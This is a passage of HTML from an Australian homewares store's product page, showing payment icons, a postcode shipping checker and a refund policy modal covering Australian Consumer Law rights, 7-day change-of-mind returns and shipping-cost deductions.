                        <svg class="payment-list__item" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg>
                      
                    </div>

                    <p class="payment-list__notice">Your payment information is encrypted and processed 100% securely. We do not store credit card details, nor have access to your payment information.</p></div>
                    </div>
                  </div><div class="product-block-list__item product-block-list__item--shipping" >
                    <div class="card">
                      <div class="card__header">
                        <h2 class="card__title heading h3">Free Shipping Eligibility Check</h2>
                      </div>

                      <div class="card__section">
                        <div class="shipping-estimator form" role="form">
                          <div class="form__input-row">
                            <div class="form__input-wrapper">
                              <label for="shipping-estimator-country" class="form__label">Australia Only</label>

                              <div class="select-wrapper select-wrapper--primary"><svg focusable="false" class="icon icon--arrow-bottom " viewBox="0 0 12 8" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M10 2L6 6 2 2" fill="none" stroke-linecap="square"></path>
    </svg><select name="country" id="shipping-estimator-country" data-default="United States" required><option value="Australia" data-provinces="[[&quot;Australian Capital Territory&quot;,&quot;Australian Capital Territory&quot;],[&quot;New South Wales&quot;,&quot;New South Wales&quot;],[&quot;Northern Territory&quot;,&quot;Northern Territory&quot;],[&quot;Queensland&quot;,&quot;Queensland&quot;],[&quot;South Australia&quot;,&quot;South Australia&quot;],[&quot;Tasmania&quot;,&quot;Tasmania&quot;],[&quot;Victoria&quot;,&quot;Victoria&quot;],[&quot;Western Australia&quot;,&quot;Western Australia&quot;]]">Australia</option></select>
                              </div>
                            </div>

                            <div class="form__input-wrapper" style="display: none">
                              <label for="shipping-estimator-province" class="form__label">Australian State</label>

                              <div class="select-wrapper select-wrapper--primary"><svg focusable="false" class="icon icon--arrow-bottom " viewBox="0 0 12 8" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M10 2L6 6 2 2" fill="none" stroke-linecap="square"></path>
    </svg><select name="province" id="shipping-estimator-province" data-default=""></select>
                              </div>
                            </div>

                            <div class="form__input-wrapper" style="max-width: 155px">
                              <label for="shipping-estimator-zip" class="form__label">Postcode</label>
                              <input type="text" name="zip" id="shipping-estimator-zip" class="form__field form__field--text" value="" required>
                            </div>
                          </div>

                          <button type="button" class="form__submit button button--primary" data-action="estimate-shipping">Check Now</button>

                          <div class="shipping-estimator__results rte" style="display: none;"></div>
                        </div>
                      </div><div class="card__section card__section--tight">
                          <button class="product__refund-policy-link link link--accented" data-action="open-modal" aria-controls="modal-refunds-policy">Refund Policy <svg focusable="false" class="icon icon--arrow-right " viewBox="0 0 8 12" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M2 2l4 4-4 4" fill="none" stroke-linecap="square"></path>
    </svg></button>
                        </div></div><div id="modal-refunds-policy" class="modal" aria-hidden="true">
                        <div class="modal__dialog" role="dialog">
                          <header class="modal__header">
                            <h3 class="modal__title heading h2">Refund Policy</h3>
                            <button class="modal__close link" data-action="close-modal" title="Close"><svg focusable="false" class="icon icon--close " viewBox="0 0 19 19" role="presentation">
      <path d="M9.1923882 8.39339828l7.7781745-7.7781746 1.4142136 1.41421357-7.7781746 7.77817459 7.7781746 7.77817456L16.9705627 19l-7.7781745-7.7781746L1.41421356 19 0 17.5857864l7.7781746-7.77817456L0 2.02943725 1.41421356.61522369 9.1923882 8.39339828z" fill="currentColor" fill-rule="evenodd"></path>
    </svg></button>
                          </header>

                          <div class="modal__content">
                            <div class="rte">
                              <div title="Page 1" class="page"><meta charset="utf-8"><meta charset="utf-8">
<h3 data-start="229" data-end="286"><strong data-start="231" data-end="284"><span class="_fadeIn_m1hgl_8">Rivercity </span><span class="_fadeIn_m1hgl_8">House &amp; </span><span class="_fadeIn_m1hgl_8">Home </span><span class="_fadeIn_m1hgl_8">Co </span><span class="_fadeIn_m1hgl_8">Refund &amp; </span><span class="_fadeIn_m1hgl_8">Returns </span><span class="_fadeIn_m1hgl_8">Policy</span></strong></h3>
<p data-start="287" data-end="321"><strong data-start="287" data-end="321"><span class="_fadeIn_m1hgl_8">Last </span><span class="_fadeIn_m1hgl_8">Updated: </span><span class="_fadeIn_m1hgl_8">01 </span><span class="_fadeIn_m1hgl_8">May </span><span class="_fadeIn_m1hgl_8">2025</span></strong></p>
<p data-start="323" data-end="532"><span class="_fadeIn_m1hgl_8">At </span><span class="_fadeIn_m1hgl_8">Rivercity </span><span class="_fadeIn_m1hgl_8">House &amp; </span><span class="_fadeIn_m1hgl_8">Home </span><span class="_fadeIn_m1hgl_8">Co, </span><span class="_fadeIn_m1hgl_8">your </span><span class="_fadeIn_m1hgl_8">satisfaction </span><span class="_fadeIn_m1hgl_8">is </span><span class="_fadeIn_m1hgl_8">our </span><span class="_fadeIn_m1hgl_8">top </span><span class="_fadeIn_m1hgl_8">priority. </span><span class="_fadeIn_m1hgl_8">That’s </span><span class="_fadeIn_m1hgl_8">why </span><span class="_fadeIn_m1hgl_8">we </span><span class="_fadeIn_m1hgl_8">offer </span><span class="_fadeIn_m1hgl_8">a </span><span class="_fadeIn_m1hgl_8">simple, </span><span class="_fadeIn_m1hgl_8">transparent </span><span class="_fadeIn_m1hgl_8">returns </span><span class="_fadeIn_m1hgl_8">process </span><span class="_fadeIn_m1hgl_8">designed </span><span class="_fadeIn_m1hgl_8">to </span><span class="_fadeIn_m1hgl_8">make </span><span class="_fadeIn_m1hgl_8">your </span><span class="_fadeIn_m1hgl_8">shopping </span><span class="_fadeIn_m1hgl_8">experience </span><span class="_fadeIn_m1hgl_8">as </span><span class="_fadeIn_m1hgl_8">seamless </span><span class="_fadeIn_m1hgl_8">and </span><span class="_fadeIn_m1hgl_8">stress-</span><span class="_fadeIn_m1hgl_8">free </span><span class="_fadeIn_m1hgl_8">as </span><span class="_fadeIn_m1hgl_8">possible.</span></p>
<p data-start="534" data-end="750"><span class="_fadeIn_m1hgl_8">This </span><span class="_fadeIn_m1hgl_8">policy </span><span class="_fadeIn_m1hgl_8">outlines </span><span class="_fadeIn_m1hgl_8">your </span><span class="_fadeIn_m1hgl_8">rights </span><span class="_fadeIn_m1hgl_8">under </span><span class="_fadeIn_m1hgl_8">the </span><strong data-start="577" data-end="610"><span class="_fadeIn_m1hgl_8">Australian </span><span class="_fadeIn_m1hgl_8">Consumer </span><span class="_fadeIn_m1hgl_8">Law (</span><span class="_fadeIn_m1hgl_8">ACL)</span></strong><span class="_fadeIn_m1hgl_8"> </span><span class="_fadeIn_m1hgl_8">as </span><span class="_fadeIn_m1hgl_8">well </span><span class="_fadeIn_m1hgl_8">as </span><span class="_fadeIn_m1hgl_8">the </span><span class="_fadeIn_m1hgl_8">additional </span><span class="_fadeIn_m1hgl_8">flexibility </span><span class="_fadeIn_m1hgl_8">we </span><span class="_fadeIn_m1hgl_8">offer. </span><span class="_fadeIn_m1hgl_8">Please </span><span class="_fadeIn_m1hgl_8">take </span><span class="_fadeIn_m1hgl_8">a </span><span class="_fadeIn_m1hgl_8">moment </span><span class="_fadeIn_m1hgl_8">to </span><span class="_fadeIn_m1hgl_8">read </span><span class="_fadeIn_m1hgl_8">through </span><span class="_fadeIn_m1hgl_8">the </span><span class="_fadeIn_m1hgl_8">full </span><span class="_fadeIn_m1hgl_8">policy </span><span class="_fadeIn_m1hgl_8">to </span><span class="_fadeIn_m1hgl_8">understand </span><span class="_fadeIn_m1hgl_8">your </span><span class="_fadeIn_m1hgl_8">rights </span><span class="_fadeIn_m1hgl_8">and </span><span class="_fadeIn_m1hgl_8">options.</span></p>
<hr data-start="752" data-end="755">
<h3 data-start="757" data-end="778"><strong data-start="760" data-end="778"><span class="_fadeIn_m1hgl_8">Key </span><span class="_fadeIn_m1hgl_8">Highlights of This Policy</span></strong></h3>
<ul data-start="779" data-end="1195">
<li data-start="779" data-end="939">
<p data-start="781" data-end="939"><strong data-start="781" data-end="817"><span class="_fadeIn_m1hgl_8">Change </span><span class="_fadeIn_m1hgl_8">of </span><span class="_fadeIn_m1hgl_8">Mind </span><span class="_fadeIn_m1hgl_8">Returns (</span><span class="_fadeIn_m1hgl_8">7 </span><span class="_fadeIn_m1hgl_8">Days):</span></strong><span class="_fadeIn_m1hgl_8"> </span><span class="_fadeIn_m1hgl_8">Let </span><span class="_fadeIn_m1hgl_8">us </span><span class="_fadeIn_m1hgl_8">know </span><span class="_fadeIn_m1hgl_8">within </span><span class="_fadeIn_m1hgl_8">7 </span><span class="_fadeIn_m1hgl_8">days </span><span class="_fadeIn_m1hgl_8">if </span><span class="_fadeIn_m1hgl_8">you’ve </span><span class="_fadeIn_m1hgl_8">changed </span><span class="_fadeIn_m1hgl_8">your </span><span class="_fadeIn_m1hgl_8">mind. </span><span class="_fadeIn_m1hgl_8">Choose </span><span class="_fadeIn_m1hgl_8">a </span><span class="_fadeIn_m1hgl_8">refund (</span><span class="_fadeIn_m1hgl_8">minus </span><span class="_fadeIn_m1hgl_8">delivery </span><span class="_fadeIn_m1hgl_8">costs), </span><span class="_fadeIn_m1hgl_8">store </span><span class="_fadeIn_m1hgl_8">credit, </span><span class="_fadeIn_m1hgl_8">or </span><span class="_fadeIn_m1hgl_8">exchange.</span></p>
</li>
<li data-start="940" data-end="1066">
<p data-start="942" data-end="1066"><strong data-start="942" data-end="964"><span class="_fadeIn_m1hgl_8">Transparent </span><span class="_fadeIn_m1hgl_8">Costs:</span></strong><span class="_fadeIn_m1hgl_8"> </span><span class="_fadeIn_m1hgl_8">We </span><span class="_fadeIn_m1hgl_8">cover </span><span class="_fadeIn_m1hgl_8">return </span><span class="_fadeIn_m1hgl_8">shipping </span><span class="_fadeIn_m1hgl_8">for </span><span class="_fadeIn_m1hgl_8">faulty </span><span class="_fadeIn_m1hgl_8">items. </span><span class="_fadeIn_m1hgl_8">For </span><span class="_fadeIn_m1hgl_8">change </span><span class="_fadeIn_m1hgl_8">of </span><span class="_fadeIn_m1hgl_8">mind, </span><span class="_fadeIn_m1hgl_8">you’ll </span><span class="_fadeIn_m1hgl_8">cover </span><span class="_fadeIn_m1hgl_8">delivery </span><span class="_fadeIn_m1hgl_8">costs </span><span class="_fadeIn_m1hgl_8">both </span><span class="_fadeIn_m1hgl_8">ways.</span></p>
</li>
<li data-start="1067" data-end="1195">
<p data-start="1069" data-end="1195"><strong data-start="1069" data-end="1089"><span class="_fadeIn_m1hgl_8">Fast </span><span class="_fadeIn_m1hgl_8">Turnaround:</span></strong><span class="_fadeIn_m1hgl_8"> </span><span class="_fadeIn_m1hgl_8">We </span><span class="_fadeIn_m1hgl_8">aim </span><span class="_fadeIn_m1hgl_8">to </span><span class="_fadeIn_m1hgl_8">process </span><span class="_fadeIn_m1hgl_8">all </span><span class="_fadeIn_m1hgl_8">returns, </span><span class="_fadeIn_m1hgl_8">refunds, </span><span class="_fadeIn_m1hgl_8">and </span><span class="_fadeIn_m1hgl_8">replacements </span><span class="_fadeIn_m1hgl_8">within </span><span class="_fadeIn_m1hgl_8">5 </span><span class="_fadeIn_m1hgl_8">business </span><span class="_fadeIn_m1hgl_8">days </span><span class="_fadeIn_m1hgl_8">of </span><span class="_fadeIn_m1hgl_8">receiving </span><span class="_fadeIn_m1hgl_8">your </span><span class="_fadeIn_m1hgl_8">return.</span></p>
</li>
</ul>
<hr data-start="1197" data-end="1200">
<h3 data-start="1202" data-end="1228"><strong data-start="1205" data-end="1228"><span class="_fadeIn_m1hgl_8">Contact </span><span class="_fadeIn_m1hgl_8">Information</span></strong></h3>
<ul data-start="1229" data-end="1455">
<li data-start="1229" data-end="1291">
<p data-start="1231" data-end="1291"><strong data-start="1231" data-end="1252"><span class="_fadeIn_m1hgl_8">Customer </span><span class="_fadeIn_m1hgl_8">Service:</span></strong><span class="_fadeIn_m1hgl_8"> </span><a href="mailto:support@rivercityhouseandhome.com.au"><span class="_fadeIn_m1hgl_8">support@</span><span class="_fadeIn_m1hgl_8">rivercityhouseandhome.</span><span class="_fadeIn_m1hgl_8">com.</span><span class="_fadeIn_m1hgl_8">au</span></a></p>
</li>
<li data-start="1292" data-end="1363">
<p data-start="1294" data-end="1363"><strong data-start="1294" data-end="1312"><span class="_fadeIn_m1hgl_8">Business </span><span class="_fadeIn_m1hgl_8">Name:</span></strong><span class="_fadeIn_m1hgl_8"> Rivercity House &amp; Home Co</span><span class="_fadeIn_m1hgl_8">&nbsp;(</span><span class="_fadeIn_m1hgl_8">ABN: </span><span class="_fadeIn_m1hgl_8">18 </span><span class="_fadeIn_m1hgl_8">642 </span><span class="_fadeIn_m1hgl_8">972 </span><span class="_fadeIn_m1hgl_8">209)</span></p>
</li>
<li data-start="1364" data-end="1455">
<p data-start="1366" data-end="1455"><strong data-start="1366" data-end="1378"><span class="_fadeIn_m1hgl_8">Website:</span></strong><span class="_fadeIn_m1hgl_8"> </span><a data-start="1379" data-end="1455" class="" rel="noopener" href="https://www.rivercityhouseandhome.com.au"><span class="_fadeIn_m1hgl_8">www.</span><span class="_fadeIn_m1hgl_8">rivercityhouseandhome.</span><span class="_fadeIn_m1hgl_8">com.</span><span class="_fadeIn_m1hgl_8">au</span></a></p>
</li>
</ul>
<hr data-start="1457" data-end="1460">
<h3 data-start="1462" data-end="1522"><span class="_fadeIn_m1hgl_8">1. </span><strong data-start="1468" data-end="1522"><span class="_fadeIn_m1hgl_8">Your </span><span class="_fadeIn_m1hgl_8">Consumer </span><span class="_fadeIn_m1hgl_8">Rights </span><span class="_fadeIn_m1hgl_8">Under </span><span class="_fadeIn_m1hgl_8">Australian </span><span class="_fadeIn_m1hgl_8">Consumer </span><span class="_fadeIn_m1hgl_8">Law</span></strong></h3>
<p data-start="1524" data-end="1894"><span class="_fadeIn_m1hgl_8">All </span><span class="_fadeIn_m1hgl_8">our </span><span class="_fadeIn_m1hgl_8">products </span><span class="_fadeIn_m1hgl_8">come </span><span class="_fadeIn_m1hgl_8">with </span><strong data-start="1551" data-end="1565"><span class="_fadeIn_m1hgl_8">guarantees</span></strong><span class="_fadeIn_m1hgl_8"> </span><span class="_fadeIn_m1hgl_8">that </span><span class="_fadeIn_m1hgl_8">cannot </span><span class="_fadeIn_m1hgl_8">be </span><span class="_fadeIn_m1hgl_8">excluded </span><span class="_fadeIn_m1hgl_8">under </span><span class="_fadeIn_m1hgl_8">the </span><span class="_fadeIn_m1hgl_8">ACL. </span><span class="_fadeIn_m1hgl_8">You </span><span class="_fadeIn_m1hgl_8">are </span><span class="_fadeIn_m1hgl_8">entitled </span><span class="_fadeIn_m1hgl_8">to </span><span class="_fadeIn_m1hgl_8">a </span><strong data-start="1627" data-end="1672"><span class="_fadeIn_m1hgl_8">replacement </span><span class="_fadeIn_m1hgl_8">or </span><span class="_fadeIn_m1hgl_8">refund </span><span class="_fadeIn_m1hgl_8">for </span><span class="_fadeIn_m1hgl_8">a </span><span class="_fadeIn_m1hgl_8">major </span><span class="_fadeIn_m1hgl_8">failure</span></strong><span class="_fadeIn_m1hgl_8">, </span><span class="_fadeIn_m1hgl_8">and </span><span class="_fadeIn_m1hgl_8">compensation </span><span class="_fadeIn_m1hgl_8">for </span><span class="_fadeIn_m1hgl_8">any </span><span class="_fadeIn_m1hgl_8">other </span><span class="_fadeIn_m1hgl_8">reasonably </span><span class="_fadeIn_m1hgl_8">foreseeable </span><span class="_fadeIn_m1hgl_8">loss </span><span class="_fadeIn_m1hgl_8">or </span><span class="_fadeIn_m1hgl_8">damage. </span><span class="_fadeIn_m1hgl_8">If </span><span class="_fadeIn_m1hgl_8">a </span><span class="_fadeIn_m1hgl_8">product </span><span class="_fadeIn_m1hgl_8">fails </span><span class="_fadeIn_m1hgl_8">to </span><span class="_fadeIn_m1hgl_8">be </span><span class="_fadeIn_m1hgl_8">of </span><span class="_fadeIn_m1hgl_8">acceptable </span><span class="_fadeIn_m1hgl_8">quality </span><span class="_fadeIn_m1hgl_8">and </span><span class="_fadeIn_m1hgl_8">the </span><span class="_fadeIn_m1hgl_8">failure </span><span class="_fadeIn_m1hgl_8">is </span><strong data-start="1810" data-end="1823"><span class="_fadeIn_m1hgl_8">not </span><span class="_fadeIn_m1hgl_8">major</span></strong><span class="_fadeIn_m1hgl_8">, </span><span class="_fadeIn_m1hgl_8">we </span><span class="_fadeIn_m1hgl_8">will </span><span class="_fadeIn_m1hgl_8">offer </span><span class="_fadeIn_m1hgl_8">to </span><span class="_fadeIn_m1hgl_8">repair </span><span class="_fadeIn_m1hgl_8">or </span><span class="_fadeIn_m1hgl_8">replace </span><span class="_fadeIn_m1hgl_8">the </span><span class="_fadeIn_m1hgl_8">item </span><span class="_fadeIn_m1hgl_8">within </span><span class="_fadeIn_m1hgl_8">a </span><span class="_fadeIn_m1hgl_8">reasonable </span><span class="_fadeIn_m1hgl_8">time.</span></p>
<blockquote data-start="1896" data-end="2055">
<p data-start="1898" data-end="2055"><strong data-start="1898" data-end="1907"><span class="_fadeIn_m1hgl_8">Note:</span></strong><span class="_fadeIn_m1hgl_8"> </span><span class="_fadeIn_m1hgl_8">Nothing </span><span class="_fadeIn_m1hgl_8">in </span><span class="_fadeIn_m1hgl_8">this </span><span class="_fadeIn_m1hgl_8">policy </span><span class="_fadeIn_m1hgl_8">limits </span><span class="_fadeIn_m1hgl_8">your </span><span class="_fadeIn_m1hgl_8">rights </span><span class="_fadeIn_m1hgl_8">under </span><span class="_fadeIn_m1hgl_8">the </span><span class="_fadeIn_m1hgl_8">ACL. </span><span class="_fadeIn_m1hgl_8">If </span><span class="_fadeIn_m1hgl_8">any </span><span class="_fadeIn_m1hgl_8">part </span><span class="_fadeIn_m1hgl_8">of </span><span class="_fadeIn_m1hgl_8">this </span><span class="_fadeIn_m1hgl_8">policy </span><span class="_fadeIn_m1hgl_8">is </span><span class="_fadeIn_m1hgl_8">inconsistent </span><span class="_fadeIn_m1hgl_8">with </span><span class="_fadeIn_m1hgl_8">your </span><span class="_fadeIn_m1hgl_8">statutory </span><span class="_fadeIn_m1hgl_8">rights, </span><span class="_fadeIn_m1hgl_8">the </span><span class="_fadeIn_m1hgl_8">ACL </span><span class="_fadeIn_m1hgl_8">will </span><span class="_fadeIn_m1hgl_8">apply.</span></p>
</blockquote>
<hr data-start="2057" data-end="2060">
<h3 data-start="2062" data-end="2096"><span class="_fadeIn_m1hgl_8">2. </span><strong data-start="2068" data-end="2094"><span class="_fadeIn_m1hgl_8">Change </span><span class="_fadeIn_m1hgl_8">of </span><span class="_fadeIn_m1hgl_8">Mind </span><span class="_fadeIn_m1hgl_8">Returns</span></strong></h3>
<p data-start="2097" data-end="2218"><span class="_fadeIn_m1hgl_8">We </span><span class="_fadeIn_m1hgl_8">offer </span><span class="_fadeIn_m1hgl_8">returns </span><span class="_fadeIn_m1hgl_8">for </span><span class="_fadeIn_m1hgl_8">change </span><span class="_fadeIn_m1hgl_8">of </span><span class="_fadeIn_m1hgl_8">mind </span><span class="_fadeIn_m1hgl_8">purchases </span><span class="_fadeIn_m1hgl_8">within </span><strong data-start="2150" data-end="2160"><span class="_fadeIn_m1hgl_8">7 </span><span class="_fadeIn_m1hgl_8">days</span></strong><span class="_fadeIn_m1hgl_8"> </span><span class="_fadeIn_m1hgl_8">of </span><span class="_fadeIn_m1hgl_8">delivery, </span><span class="_fadeIn_m1hgl_8">even </span><span class="_fadeIn_m1hgl_8">though </span><span class="_fadeIn_m1hgl_8">this </span><span class="_fadeIn_m1hgl_8">is </span><strong data-start="2194" data-end="2217"><span class="_fadeIn_m1hgl_8">not </span><span class="_fadeIn_m1hgl_8">required </span><span class="_fadeIn_m1hgl_8">by </span><span class="_fadeIn_m1hgl_8">law</span></strong><span class="_fadeIn_m1hgl_8">.</span></p>
<p data-start="2220" data-end="2235"><span class="_fadeIn_m1hgl_8">To </span><span class="_fadeIn_m1hgl_8">be </span><span class="_fadeIn_m1hgl_8">eligible:</span></p>
<ul data-start="2236" data-end="2418">
<li data-start="2236" data-end="2306">
<p data-start="2238" data-end="2306"><span class="_fadeIn_m1hgl_8">The </span><span class="_fadeIn_m1hgl_8">item </span><span class="_fadeIn_m1hgl_8">must </span><span class="_fadeIn_m1hgl_8">be </span><strong data-start="2255" data-end="2305"><span class="_fadeIn_m1hgl_8">unused, </span><span class="_fadeIn_m1hgl_8">unassembled, </span><span class="_fadeIn_m1hgl_8">and </span><span class="_fadeIn_m1hgl_8">in </span><span class="_fadeIn_m1hgl_8">original </span><span class="_fadeIn_m1hgl_8">packaging</span></strong><span class="_fadeIn_m1hgl_8">.</span></p>
</li>
<li data-start="2307" data-end="2353">
<p data-start="2309" data-end="2353"><span class="_fadeIn_m1hgl_8">The </span><span class="_fadeIn_m1hgl_8">item </span><span class="_fadeIn_m1hgl_8">must </span><span class="_fadeIn_m1hgl_8">be </span><strong data-start="2326" data-end="2352"><span class="_fadeIn_m1hgl_8">in </span><span class="_fadeIn_m1hgl_8">resalable </span><span class="_fadeIn_m1hgl_8">condition</span></strong><span class="_fadeIn_m1hgl_8">.</span></p>
</li>
<li data-start="2354" data-end="2418">
<p data-start="2356" data-end="2418"><span class="_fadeIn_m1hgl_8">You </span><span class="_fadeIn_m1hgl_8">must </span><span class="_fadeIn_m1hgl_8">contact </span><span class="_fadeIn_m1hgl_8">us </span><strong data-start="2376" data-end="2393"><span class="_fadeIn_m1hgl_8">within </span><span class="_fadeIn_m1hgl_8">7 </span><span class="_fadeIn_m1hgl_8">days</span></strong><span class="_fadeIn_m1hgl_8"> </span><span class="_fadeIn_m1hgl_8">of </span><span class="_fadeIn_m1hgl_8">receiving </span><span class="_fadeIn_m1hgl_8">your </span><span class="_fadeIn_m1hgl_8">order.</span></p>
</li>
</ul>
<h3 data-start="2420" data-end="2444"><strong data-start="2424" data-end="2442"><span class="_fadeIn_m1hgl_8">Return </span><span class="_fadeIn_m1hgl_8">Options</span></strong></h3>
<p data-start="2445" data-end="2460"><span class="_fadeIn_m1hgl_8">You </span><span class="_fadeIn_m1hgl_8">can </span><span class="_fadeIn_m1hgl_8">choose:</span></p>
<ul data-start="2461" data-end="2617">
<li data-start="2461" data-end="2518">
<p data-start="2463" data-end="2518"><span class="_fadeIn_m1hgl_8">A </span><strong data-start="2465" data-end="2475"><span class="_fadeIn_m1hgl_8">refund</span></strong><span class="_fadeIn_m1hgl_8"> (</span><span class="_fadeIn_m1hgl_8">minus </span><span class="_fadeIn_m1hgl_8">original </span><span class="_fadeIn_m1hgl_8">and </span><span class="_fadeIn_m1hgl_8">return </span><span class="_fadeIn_m1hgl_8">delivery </span><span class="_fadeIn_m1hgl_8">costs)</span></p>
</li>
<li data-start="2519" data-end="2539">
<p data-start="2521" data-end="2539"><span class="_fadeIn_m1hgl_8">A </span><strong data-start="2523" data-end="2539"><span class="_fadeIn_m1hgl_8">store </span><span class="_fadeIn_m1hgl_8">credit </span></strong><span class="_fadeIn_m1hgl_8">(</span><span class="_fadeIn_m1hgl_8">minus&nbsp;original&nbsp;and&nbsp;return&nbsp;delivery&nbsp;costs)</span></p>
</li>
<li data-start="2540" data-end="2617">
<p data-start="2542" data-end="2617"><span class="_fadeIn_m1hgl_8">An </span><strong data-start="2545" data-end="2557"><span class="_fadeIn_m1hgl_8">exchange</span></strong><span class="_fadeIn_m1hgl_8"> <meta charset="utf-8">(minus original and return delivery costs, and<span>&nbsp;</span>based<span>&nbsp;</span>on<span>&nbsp;</span>current<span>&nbsp;</span>website<span>&nbsp;</span>prices<span>&nbsp;</span>at<span>&nbsp;</span>the<span>&nbsp;</span>time<span>&nbsp;</span>of<span>&nbsp;</span>reordering)</span></p>
</li>
</ul>
<h3 data-start="2619" data-end="2643"><strong data-start="2623" data-end="2641"><span class="_fadeIn_m1hgl_8">Shipping </span><span class="_fadeIn_m1hgl_8">Costs</span></strong></h3>
<p data-start="2644" data-end="2680"><span class="_fadeIn_m1hgl_8">If </span><span class="_fadeIn_m1hgl_8">you </span><span class="_fadeIn_m1hgl_8">return </span><span class="_fadeIn_m1hgl_8">due </span><span class="_fadeIn_m1hgl_8">to </span><span class="_fadeIn_m1hgl_8">change </span><span class="_fadeIn_m1hgl_8">of </span><span class="_fadeIn_m1hgl_8">mind:</span></p>
<ul data-start="2681" data-end="2965">
<li data-start="2681" data-end="2778">
<p data-start="2683" data-end="2778"><span class="_fadeIn_m1hgl_8">Actual </span><span class="_fadeIn_m1hgl_8">delivery </span><span class="_fadeIn_m1hgl_8">costs (</span><span class="_fadeIn_m1hgl_8">even </span><span class="_fadeIn_m1hgl_8">if </span><span class="_fadeIn_m1hgl_8">you </span><span class="_fadeIn_m1hgl_8">received “</span><span class="_fadeIn_m1hgl_8">free </span><span class="_fadeIn_m1hgl_8">shipping”) </span><span class="_fadeIn_m1hgl_8">will </span><span class="_fadeIn_m1hgl_8">be </span><span class="_fadeIn_m1hgl_8">deducted </span><span class="_fadeIn_m1hgl_8">from </span><span class="_fadeIn_m1hgl_8">your </span><span class="_fadeIn_m1hgl_8">refund.</span></p>
</li>
<li data-start="2779" data-end="2866">
<p data-start="2781" data-end="2866"><span class="_fadeIn_m1hgl_8">If </span><span class="_fadeIn_m1hgl_8">we </span><span class="_fadeIn_m1hgl_8">provide </span><span class="_fadeIn_m1hgl_8">a </span><span class="_fadeIn_m1hgl_8">return </span><span class="_fadeIn_m1hgl_8">label, </span><span class="_fadeIn_m1hgl_8">both </span><span class="_fadeIn_m1hgl_8">initial </span><span class="_fadeIn_m1hgl_8">and </span><span class="_fadeIn_m1hgl_8">return </span><span class="_fadeIn_m1hgl_8">shipping </span><span class="_fadeIn_m1hgl_8">fees </span><span class="_fadeIn_m1hgl_8">will </span><span class="_fadeIn_m1hgl_8">be </span><span class="_fadeIn_m1hgl_8">deducted.</span></p>
</li>
<li data-start="2867" data-end="2965">
<p data-start="2869" data-end="2965"><span class="_fadeIn_m1hgl_8">If </span><span class="_fadeIn_m1hgl_8">you </span><span class="_fadeIn_m1hgl_8">arrange </span><span class="_fadeIn_m1hgl_8">your </span><span class="_fadeIn_m1hgl_8">own </span><span class="_fadeIn_m1hgl_8">return, </span><span class="_fadeIn_m1hgl_8">we’ll </span><span class="_fadeIn_m1hgl_8">still </span><span class="_fadeIn_m1hgl_8">deduct </span><span class="_fadeIn_m1hgl_8">the </span><span class="_fadeIn_m1hgl_8">original </span><span class="_fadeIn_m1hgl_8">shipping </span><span class="_fadeIn_m1hgl_8">costs </span><span class="_fadeIn_m1hgl_8">from </span><span class="_fadeIn_m1hgl_8">your </span><span class="_fadeIn_m1hgl_8">refund.</span></p>
</li>
</ul>
<h3 data-start="2967" data-end="2995"><strong data-start="2971" data-end="2995"><span class="_fadeIn_m1hgl_8">To </span><span class="_fadeIn_m1hgl_8">Request </span><span class="_fadeIn_m1hgl_8">a </span><span class="_fadeIn_m1hgl_8">Return:</span></strong></h3>
<p data-start="2996" data-end="3048"><span class="_fadeIn_m1hgl_8">Email </span><a href="mailto:support@rivercityhouseandhome.com.au"><strong data-start="3002" data-end="3042"><span class="_fadeIn_m1hgl_8">support@</span><span class="_fadeIn_m1hgl_8">rivercityhouseandhome.</span><span class="_fadeIn_m1hgl_8">com.</span><span class="_fadeIn_m1hgl_8">au</span></strong></a><span class="_fadeIn_m1hgl_8"> </span><span class="_fadeIn_m1hgl_8">with:</span></p>
<ul data-start="3049" data-end="3271">
<li data-start="3049" data-end="3068">
<p data-start="3051" data-end="3068"><span class="_fadeIn_m1hgl_8">Your </span><span class="_fadeIn_m1hgl_8">order </span><span class="_fadeIn_m1hgl_8">number</span></p>
</li>
<li data-start="3069" data-end="3096">
<p data-start="3071" data-end="3096"><span class="_fadeIn_m1hgl_8">A </span><span class="_fadeIn_m1hgl_8">short </span><span class="_fadeIn_m1hgl_8">reason </span><span class="_fadeIn_m1hgl_8">for </span><span class="_fadeIn_m1hgl_8">return</span></p>
</li>
<li data-start="3097" data-end="3148">
<p data-start="3099" data-end="3148"><span class="_fadeIn_m1hgl_8">Photos </span><span class="_fadeIn_m1hgl_8">confirming </span><span class="_fadeIn_m1hgl_8">the </span><span class="_fadeIn_m1hgl_8">item </span><span class="_fadeIn_m1hgl_8">is </span><span class="_fadeIn_m1hgl_8">unopened, </span><span class="_fadeIn_m1hgl_8">unused, and in a resaleable condition</span></p>
</li>
<li data-start="3097" data-end="3148">
